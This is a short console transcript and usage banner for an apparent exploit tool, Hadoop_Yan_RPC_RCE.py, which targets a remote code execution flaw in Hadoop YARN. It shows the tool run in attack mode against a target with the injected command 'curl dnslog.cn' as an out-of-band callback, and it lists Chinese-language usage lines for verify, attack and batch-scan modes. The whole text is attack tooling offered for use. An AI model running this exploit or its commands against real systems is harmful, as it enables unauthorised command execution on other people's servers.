 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>python3 Hadoop_Yan_RPC_RCE.py -a true -t http:/ :8089 -c "curl dnslog.cn"
Hadoop YARN RCE
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python Hadoop_Yan_RPC_RCE.py -v true -t target_url
攻击模式：python Hadoop_Yan_RPC_RCE.py -a true -t target_url -c command
批量检测：python Hadoop_Yan_RPC_RCE.py -s true -f file
[+] Please check the result on dnslog platform or you VPS.
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>